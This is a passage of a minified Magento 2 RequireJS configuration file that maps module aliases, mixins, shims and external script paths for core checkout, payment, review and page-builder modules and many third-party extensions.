config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},shim:{'Magento_Checkout/js/model/totals':{deps:['Magento_Customer/js/customer-data']}}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/chartjs-adapter-moment':['moment'],'chartjs/es6-shim.min':{},'tiny_mce_6/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min','chart.js':'chartjs/Chart.min',tinymce:'tiny_mce_6/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}};require.config(config);})();(function(){var config={deps:['Magento_Ui/js/core/app']};require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','Magento_PageBuilder/js/resource/vimeo/player':'vimeo/player','Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper':'vimeo/vimeo-wrapper','jarallax-wrapper':'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax-wrapper','vimeoWrapper']}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{vimeoAPI:{},'Magento_ProductVideo/js/load-player':{deps:['vimeoWrapper']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin':true},'Magento_Captcha/js/view/checkout/defaultCaptcha':{'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={map:{'*':{'amrevloader':'Amasty_AdvancedReview/js/components/amrev-loader','amReview':'Amasty_AdvancedReview/js/amReview','amSummaryInfo':'Amasty_AdvancedReview/js/widget/amSummaryInfo','amReviewSlider':'Amasty_AdvancedReview/js/widget/amReviewSlider','amImageSlider':'Amasty_AdvancedReview/js/widget/amImageSlider','amProductReviews':'Amasty_AdvancedReview/js/widget/amProductReviews','amShowMore':'Amasty_AdvancedReview/js/components/am-show-more'}},config:{mixins:{'Magento_Review/js/view/review':{'Amasty_AdvancedReview/js/view/review':true}}},shim:{'Magento_Review/js/process-reviews':['mage/tabs']}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amBlogSlider:'Amasty_Blog/js/blog-slider',amBlogDates:'Amasty_Blog/js/components/amblog-humanize-dates'}},shim:{amBlogSlider:{deps:['Amasty_Base/vendor/slick/slick.min']},amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amasty_appendaround:'Amasty_Blog/js/vendor/appendaround/appendaround',amBlogAccord:'Amasty_Blog/js/amBlogAccord',amBlogViewStatistic:'Amasty_Blog/js/amBlogViewStatistic',amBlogTabs:'Amasty_Blog/js/tabs',amBlogViewsList:'Amasty_Blog/js/posts-lists-counter-update',amBlogSearch:'Amasty_Blog/js/blog-live-search',amBlogScrollTabs:'Amasty_Blog/js/blog-scroll-tabs'}},paths:{catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'},shim:{amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rates-validation-rules':{'Amasty_Conditions/js/model/shipping-rates-validation-rules-mixin':true}}}};require.config(config);})();(function(){var config={deps:['Amasty_GdprCookieDelay/js/delay-modal'],map:{'*':{'jquery/ui-modules/widgets/controlgroup':'jquery-ui-modules/widget'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_GoogleAnalytics/js/google-analytics':'Amasty_GdprFrontendUi/js/google-analytics'}},config:{mixins:{'Magento_GoogleTagManager/js/google-tag-manager':{'Amasty_GdprFrontendUi/js/mixins/google-tag-manager-mixin':true},'Magento_GoogleGtag/js/google-analytics':{'Amasty_GdprFrontendUi/js/mixins/google-analytics-mixin':true},'Magento_Catalog/js/product/storage/ids-storage':{'Amasty_GdprFrontendUi/js/mixins/ids-storage-mixin':true},'Magento_Customer/js/customer-data':{'Amasty_GdprFrontendUi/js/mixins/customer-data-mixin':true},'Magento_Theme/js/view/messages':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true},'Magento_Review/js/view/review':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true}}},shim:{'Amasty_StorePickupWithLocator/js/model/pickup/pickup-data-resolver':{deps:['Amasty_GdprFrontendUi/js/mixins/customer-data-mixin']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Amazon_Pay/js/view/payment/list-mixin':true},'Magento_Checkout/js/view/payment/default':{'Amazon_Pay/js/view/payment/vault-mixin':true},'Magento_Tax/js/view/checkout/summary/grand-total':{'Amazon_Pay/js/view/checkout/summary/grand-total-mixin':true,'Amazon_Payment/js/view/checkout/summary/grand-total-mixin':false},'Magento_Checkout/js/view/form/element/email':{'Amazon_Pay/js/view/form/element/email':true},'Magento_Checkout/js/view/shipping-address/list':{'Amazon_Pay/js/view/shipping-address/list':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/model/error-processor':{'Amazon_Pay/js/model/error-processor-mixin':true},'Magento_PurchaseOrder/js/view/checkout/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/billing-address':{'Amazon_Pay/js/view/billing-address':true},'Magento_Checkout/js/view/shipping':{'Amazon_Pay/js/view/shipping':true},'ParadoxLabs_Subscriptions/js/edit':{'Amazon_Pay/js/view/subscriptions/edit':true}}},map:{'*':{amazonPayButton:'Amazon_Pay/js/amazon-button',amazonPayConfig:'Amazon_Pay/js/model/amazonPayConfig',amazonPayLoginButton:'Amazon_Pay/js/amazon-login-button',amazonPayLogout:'Amazon_Pay/js/amazon-logout',amazonPayLogoutButton:'Amazon_Pay/js/amazon-logout-button',amazonPayPromoMessaging:'Amazon_Pay/js/view/promo/promo-display'}},paths:{amazonPayCheckoutDE:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutUK:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutJP:'https://static-fe.payments-amazon.com/checkout',amazonPayCheckoutUS:'https://static-na.payments-amazon.com/checkout'}};require.config(config);})();(function(){var config={map:{"*":{"mgz.owlcarousel":"Magezon_Core/js/owl.carousel.min",'jquery-ui-modules/widget':'Magezon_Core/js/jquery/ui-modules/widget'}},shim:{"mgz.owlcarousel":{deps:['jquery']},"Magezon_Core/js/owl.carousel.min":{deps:['jquery']},'Magezon_Core/js/jquery-scrolltofixed-min':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{bss_configurable_control:'Bss_Simpledetailconfigurable/js/configurable_control',bssPriceOptions:'Bss_Simpledetailconfigurable/js/bss-price-option',"Magento_Review/js/process-reviews":'Bss_Simpledetailconfigurable/js/process-reviews','priceBox':'Bss_Simpledetailconfigurable/js/price-box'}},config:{mixins:{"Magento_Swatches/js/swatch-renderer":{"Bss_Simpledetailconfigurable/js/swatch-renderer":true},"Magento_Catalog/js/price-options":{"Bss_Simpledetailconfigurable/js/price-options-mixin":true},"Magento_Catalog/js/price-option-date":{"Bss_Simpledetailconfigurable/js/price-option-date-mixin":true}},},};require.config(config);})();(function(){var config={map:{'*':{magezonBuilder:'Magezon_Builder/js/magezon-builder',jarallax:'Magezon_Builder/js/jarallax/jarallax.min',jarallaxVideo:'Magezon_Builder/js/jarallax/jarallax-video',waypoints:'Magezon_Builder/js/waypoints/jquery.waypoints',mgzTabs:'Magezon_Builder/js/tabs'}},shim:{jarallax:{exports:'jarallax',deps:['jquery']},jarallaxVideo:{deps:['jarallax']},waypoints:{deps:['jarallax','jquery']},magezonBuilder:{deps:['waypoints','mage/bootstrap']},'Magezon_Builder/js/magezon-builder':{deps:['jquery','waypoints','mage/bootstrap']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_Builder/js/countdown':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{trustBanner:'Haroone_TrustBanner/js/trust-banner'}}};require.config(config);})();(function(){var config={map:{'*':{'countdown-timer':'MageWorx_CountdownTimersBase/js/countdown-timer','countdown-timer-widget':'MageWorx_CountdownTimersBase/js/countdown-timer-widget'}}};require.config(config);})();(function(){var config={map:{'*':{'easing':'magepow/easing','slick':'magepow/slick','gridSlider':'magepow/grid-slider',},},paths:{'magepow/easing':'Magepow_Core/js/plugin/jquery.easing.min','magepow/slick':'Magepow_Core/js/plugin/slick.min','magepow/grid-slider':'Magepow_Core/js/grid-slider',},shim:{'magepow/easing':{deps:['jquery']},'magepow/slick':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{'magepow/lazyload':'Magepow_SpeedOptimizer/js/plugin/lazyload.min'},shim:{'magepow/lazyload':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{mgzNumberCounter:'Magezon_PageBuilder/js/number-counter',mgzFotorama:'Magezon_PageBuilder/vendor/fotorama/fotorama',mgzSlider:'Magezon_PageBuilder/js/slider',mgzOwlSlider:'Magezon_Builder/js/carousel'},shim:{'Magezon_PageBuilder/vendor/fotorama/fotorama':{deps:['jquery']},'mgzOwlSlider':{deps:['jquery']},'mgzSlider':{deps:['jquery']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_PageBuilder/js/common':{deps:['jquery']},'Magezon_PageBuilder/js/flickr':{deps:['jquery']},'Magezon_PageBuilder/js/gallery':{deps:['jquery']},'Magezon_PageBuilder/js/instagram':{deps:['jquery']},'Magezon_PageBuilder/js/number-counter':{deps:['jquery']},'Magezon_PageBuilder/js/photoswipe':{deps:['jquery']},'Magezon_PageBuilder/js/slider':{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicZoom/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true}}},map:{'*':{magicToolboxThumbSwitcher:'MagicToolbox_MagicZoom/js/thumb-switcher',loadPlayer:'MagicToolbox_MagicZoom/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicScroll/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true}}},map:{'*':{loadPlayer:'MagicToolbox_MagicScroll/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-shipping-method':{'Mirasvit_GoogleTagManager/js/event/select-shipping-mixin':true},'Magento_Swatches/js/swatch-renderer':{'Mirasvit_GoogleTagManager/js/swatches/rebuild-listener':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Search/js/form-mini':{'Mirasvit_SearchAutocomplete/js/form-mini':true},},},};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Mirasvit_Tm/js/event/select-payment-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_InstantPurchase/js/view/instant-purchase':{'Mollie_Payment/js/view/instant-purchase/instant-purchase':true},'Onestepcheckout_Iosc/js/ajax':{'Mollie_Payment/js/mixin/onestepcheckout/ajax-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{braintree:'https://js.braintreegateway.com/web/3.112.0/js/client.min.js'}},paths:{"braintreePayPalCheckout":"https://js.braintreegateway.com/web/3.112.0/js/paypal-checkout.min","braintreeHostedFields":"https://js.braintreegateway.com/web/3.112.0/js/hosted-fields.min","braintreeDataCollector":"https://js.braintreegateway.com/web/3.112.0/js/data-collector.min","braintreeThreeDSecure":"https://js.braintreegateway.com/web/3.112.0/js/three-d-secure.min","braintreeApplePay":'https://js.braintreegateway.com/web/3.112.0/js/apple-pay.min',"braintreeGooglePay":'https://js.braintreegateway.com/web/3.112.0/js/google-payment.min',"braintreeVenmo":'https://js.braintreegateway.com/web/3.112.0/js/venmo.min',"braintreeAch":"https://js.braintreegateway.com/web/3.112.0/js/us-bank-account.min","braintreeLpm":"https://js.braintreegateway.com/web/3.112.0/js/local-payment.min","googlePayLibrary":"https://pay.google.com/gp/p/js/pay","braintreePayPalInContextCheckout":"https://www.paypalobjects.com/api/checkout"}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/step-navigator':{'PayPal_Braintree/js/model/step-navigator-mixin':true},'Magento_Checkout/js/model/place-order':{'PayPal_Braintree/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin':true}}},map:{'*':{braintreeCheckoutPayPalAdapter:'PayPal_Braintree/js/view/payment/adapter'}},};require.config(config);})();(function(){var config={paths:{'pixelmechanics/core/jquery/popup':'Pixelmechanics_OwlCarousel/js/jquery.magnific-popup.min','pixelmechanics/core/owl.carousel':'Pixelmechanics_OwlCarousel/js/owl.carousel.min','pixelmechanics/core/bootstrap':'Pixelmechanics_OwlCarousel/js/bootstrap.min',mpIonRangeSlider:'Pixelmechanics_OwlCarousel/js/ion.rangeSlider.min',touchPunch:'Pixelmechanics_OwlCarousel/js/jquery.ui.touch-punch.min',mpDevbridgeAutocomplete:'Pixelmechanics_OwlCarousel/js/jquery.autocomplete.min'},shim:{"pixelmechanics/core/jquery/popup":["jquery"],"pixelmechanics/core/owl.carousel":["jquery"],"pixelmechanics/core/bootstrap":["jquery"],mpIonRangeSlider:["jquery"],mpDevbridgeAutocomplete:["jquery"],touchPunch:['jquery','jquery/ui']}};require.config(config);})();(function(){var config={map:{'*':{pmcustom:'Pixelmechanics_Theme/js/pmcustom',selectboxjs:'Pixelmechanics_Theme/js/jquery.selectBox'}}};require.config(config);})();(function(){var config={map:{'*':{'plumrocket/utils':'Plumrocket_Base/js/utils'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Catalog/js/product/addtocart-button':{'Plumrocket_CallForPrice/js/addtocart-button-mixin':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Plumrocket_CallForPrice/js/swatch-renderer-mixin':true},'Magento_Catalog/js/price-options':{'Plumrocket_CallForPrice/js/price-options-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Ui/js/form/components/tab_group':{'Plumrocket_ExtendedAdminUi/js/form/components/tab_group_mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/billing-address':{'Sisu_Checkout/js/view/billing-address':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Sisu_Checkout/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/minicart':{'Sisu_Checkout/js/view/minicart':true},'Magento_OfflinePayments/js/view/payment/method-renderer/checkmo-method':{'Sisu_Checkout/js/view/offline-payments/payment/method-renderer/checkmo-method':true}}},map:{'*':{'Magento_Checkout/template/minicart/content.html':'Sisu_Checkout/template/minicart/content.html','Magento_OfflinePayments/template/payment/checkmo.html':'Sisu_Checkout/template/offline-payments/payment/checkmo.html',}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments'}},config:{mixins:{'Magento_Tax/js/view/checkout/summary/grand-total':{'StripeIntegration_Payments/js/mixins/checkout/summary/grand_total':true}}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments','stripe_payments_express':'StripeIntegration_Payments/js/stripe_payments_express'}},config:{mixins:{'Magento_Ui/js/view/messages':{'StripeIntegration_Payments/js/mixins/messages-mixin':true},'Magento_Checkout/js/view/payment/list':{'StripeIntegration_Payments/js/mixins/checkout/payment/list':true},'MSP_ReCaptcha/js/ui-messages-mixin':{'StripeIntegration_Payments/js/mixins/messages-mixin':true}}}};require.config(config);})();(function(){var config={};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressFieldManager/js/mixin/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressValidation/js/error-processor-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_AddressValidation/js/shipping-payload-extender-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{catalogAddToCart:'Swissup_Ajaxpro/js/catalog-add-to-cart',compareItems:'Swissup_Ajaxpro/js/compare'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Swissup_Ajaxpro/js/mixin/configurable':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rate-service':{'Swissup_Checkout/js/mixin/model/shipping-rate-service-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/summary/item/details':{'Swissup_CheckoutCart/js/view/details-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_CheckoutCart/js/model/resource-url-manager-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutFields/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutFields/js/model/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutFields/js/model/set-payment-information-extended-mixin':true},'Magento_Ui/js/form/element/abstract':{'Swissup_CheckoutFields/js/mixin/form/element/abstract-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/shipping':{'Swissup_CheckoutRegistration/js/mixin/shipping-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_CheckoutRegistration/js/mixin/shipping-payload-extender-mixin':true},'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutRegistration/js/mixin/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-extended-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/utils/misc':{'Swissup_DeliveryDate/js/mixin/utils/misc-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_DeliveryDate/js/mixin/shipping-mixin':true},'mage/storage':{'Swissup_DeliveryDate/js/mixin/storage-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_DeliveryDate/js/mixin/payload-extender-mixin':true},'Magento_Ui/js/lib/validation/rules':{'Swissup_DeliveryDate/js/validation/delivery-date-validate-date':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/storage':{'Swissup_Firecheckout/js/mixin/model/storage-mixin':true},'Magento_Ui/js/view/messages':{'Swissup_Firecheckout/js/mixin/view/messages-mixin':true},'Magento_Checkout/js/model/quote':{'Swissup_Firecheckout/js/mixin/model/quote-mixin':true},'Magento_Checkout/js/model/error-processor':{'Swissup_Firecheckout/js/mixin/model/error-processor-mixin':true},'Magento_Checkout/js/model/step-navigator':{'Swissup_Firecheckout/js/mixin/model/step-navigator-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_Firecheckout/js/mixin/model/resource-url-manager-mixin':true},'Magento_Checkout/js/model/address-converter':{'Swissup_Firecheckout/js/mixin/model/address-converter-mixin':true},'Magento_Checkout/js/model/customer-email-validator':{'Swissup_Firecheckout/js/mixin/model/customer-email-validator-mixin':true},'Magento_Checkout/js/model/full-screen-loader':{'Swissup_Firecheckout/js/mixin/model/full-screen-loader-mixin':true},'Magento_Checkout/js/model/shipping-rates-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/model/billing-address-postcode-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/action/select-billing-address':{'Swissup_Firecheckout/js/mixin/action/select-billing-address-mixin':true},'Magento_Checkout/js/action/select-shipping-address':{'Swissup_Firecheckout/js/mixin/action/select-shipping-address-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_Firecheckout/js/mixin/action/set-payment-information-extended-mixin':true},'Magento_Checkout/js/model/payment-service':{'Swissup_Firecheckout/js/mixin/model/payment-service-mixin':true},'Magento_Checkout/js/view/billing-address':{'Swissup_Firecheckout/js/mixin/view/billing-address-mixin':true},'Magento_Checkout/js/view/form/element/email':{'Swissup_Firecheckout/js/mixin/view/email-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_Firecheckout/js/mixin/view/shipping-mixin':true},'Magento_Checkout/js/view/shipping-information':{'Swissup_Firecheckout/js/mixin/view/shipping-information-mixin':true},'Magento_Checkout/js/view/summary/abstract-total':{'Swissup_Firecheckout/js/mixin/view/summary/abstract-total-mixin':true},'Magento_Checkout/js/view/summary/cart-items':{'Swissup_Firecheckout/js/mixin/view/summary/cart-items-mixin':true},'Magento_Checkout/js/model/checkout-data-resolver':{'Swissup_Firecheckout/js/mixin/model/checkout-data-resolver-mixin':true},'Magento_CheckoutAgreements/js/view/checkout-agreements':{'Swissup_Firecheckout/js/mixin/view/checkout-agreements-mixin':true},'Magento_CheckoutAgreements/js/model/agreements-modal':{'Swissup_Firecheckout/js/mixin/model/agreements-modal-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/iframe-methods':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/iframe-methods-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/in-context/checkout-express-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_GiftMessage/js/view/gift-message':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-message-mixin':true},'Magento_GiftWrapping/js/view/gift-wrapping':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-wrapping-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/new-customer-address':{'Swissup_Geoip/js/new-customer-address-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{orderAttachment:'Swissup_Orderattachment/js/order-attachment'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_SubscribeAtCheckout/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_SubscribeAtCheckout/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_Taxvat/js/model/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'tippy':'Swissup_Tippyjs/js/tippy-wrapper','@popperjs/core':'Swissup_Tippyjs/js/popper'}}};require.config(config);})();(function(){var 